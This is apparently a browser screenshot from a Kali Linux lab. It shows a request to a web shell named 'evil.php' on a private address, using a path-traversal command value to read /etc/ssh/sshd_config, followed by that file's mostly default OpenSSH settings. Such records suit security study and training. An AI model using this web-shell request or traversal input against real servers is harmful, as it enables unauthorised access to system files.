 192.168.1.7/secret/evil.php?c
192.168.1.7/secret/evil.php?command=.../../../../../../../../../../etc/ssh/sshd_config
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $OpenBSD: sshd_config,v 1.103 2018/04/09 20:41:22 tj Exp $ # This is the sshd server system-wide configuration file. See # sshd_config(5) for more information. # This sshd was compiled with
PATH=/usr/bin:/bin:/usr/sbin:/sbin # The strategy used for options in the default sshd_config shipped with # OpenSSH is to specify options with their default value where # possible, but leave them
commented. Uncommented options override the # default value. #Port 22 #AddressFamily any #ListenAddress 0.0.0.0 #ListenAddress :: #HostKey /etc/ssh/ssh_host_rsa_key #HostKey /etc/ssh/
ssh_host_ecdsa_key #HostKey /etc/ssh/ssh_host_ed25519_key # Ciphers and keying #RekeyLimit default none # Logging #SyslogFacility AUTH #LogLevel INFO # Authentication: #LoginGraceTime 2m
#PermitRootLogin prohibit-password #StrictModes yes #MaxAuthTries 6 #MaxSessions 10 #PubkeyAuthentication yes # Expect .ssh/authorized_keys2 to be disregarded by default in future.
#AuthorizedKeysFile .ssh/authorized_keys .ssh/authorized_keys2 #AuthorizedPrincipalsFile none #AuthorizedKeysCommand none #AuthorizedKeysCommandUser nobody # For this to work you will
also need host keys in /etc/ssh/ssh_known_hosts #HostbasedAuthentication no # Change to yes if you don't trust ~/.ssh/known_hosts for # HostbasedAuthentication #IgnoreUserKnownHosts no #
Don't read the user's ~/.rhosts and ~/.shosts files #IgnoreRhosts yes # To disable tunneled clear text passwords, change to no here! #PasswordAuthentication yes #PermitEmptyPasswords no #
Change to yes to enable challenge-response passwords (beware issues with # some PAM modules and threads) ChallengeResponseAuthentication no # Kerberos options #KerberosAuthentication no
#KerberosOrLocalPasswd yes #KerberosTicketCleanup yes #KerberosGetAFSToken no # GSSAPI options #GSSAPIAuthentication no #GSSAPICleanupCredentials yes #GSSAPIStrictAcceptorCheck yes
#GSSAPIKeyExchange no # Set this to 'yes' to enable PAM authentication, account processing, # and session processing. If this is enabled, PAM authentication will # be allowed through the
ChallengeResponseAuthentication and # PasswordAuthentication. Depending on your PAM configuration, # PAM authentication via ChallengeResponseAuthentication may bypass # the setting of
"PermitRootLogin without-password". # If you just want the PAM account and session checks to run without # PAM authentication, then enable this but set PasswordAuthentication # and
ChallengeResponseAuthentication to 'no'. UsePAM yes #AllowAgentForwarding yes #AllowTcpForwarding yes #GatewayPorts no X11Forwarding yes #X11DisplayOffset 10 #X11UseLocalhost yes
#PermitTTY yes PrintMotd no PrintLastLog no #TCPKeepAlive yes #PermitUserEnvironment no #Compression delayed #ClientAliveInterval 0 #ClientAliveCountMax 3 #UseDNS no #PidFile /var/run/
sshd.pid #MaxStartups 10:30:100 #PermitTunnel no #ChrootDirectory none #VersionAddendum none # no default banner path #Banner none # Allow client to pass locale environment variables
AcceptEnv LANG LC_* # override default of no subsystems Subsystem sftp /usr/lib/openssh/sftp-server # Example of overriding settings on a per-user basis #Match User anoncvs # X11Forwarding
no # AllowTcpForwarding no # PermitTTY no # ForceCommand cvs server